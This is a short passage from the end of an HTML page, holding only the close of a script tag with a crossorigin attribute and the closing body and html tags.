crossorigin="anonymous"></script>
</body></html>